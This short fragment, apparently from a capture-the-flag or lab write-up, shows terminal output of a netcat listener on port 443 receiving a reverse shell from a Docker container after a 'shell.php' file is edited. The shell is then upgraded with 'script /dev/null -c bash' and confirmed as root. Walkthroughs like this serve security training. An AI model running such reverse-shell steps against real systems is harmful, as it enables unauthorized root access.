 nano shell.php
❯ nc -lvp 443
listening on [any] 443 ...
172.17.0.2: inverse host lookup failed: Unknown host
connect to [192.168.208.128] from (UNKNOWN) [172.17.0.2] 48168
ls
bin
boot
dev
etc
home
lib
lib32
lib64
libx32
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
script /dev/null -c bash
Script started, output log file is '/dev/null'.
root@637f13ec2807:/# ls
ls
bin   dev  home  lib32  libx32  mnt  proc  run   srv  tmp  var
boot  etc  lib   lib64  media   opt  root  sbin  sys  usr
root@637f13ec2807:/# whoami
whoami
root
root@637f13ec2807:/#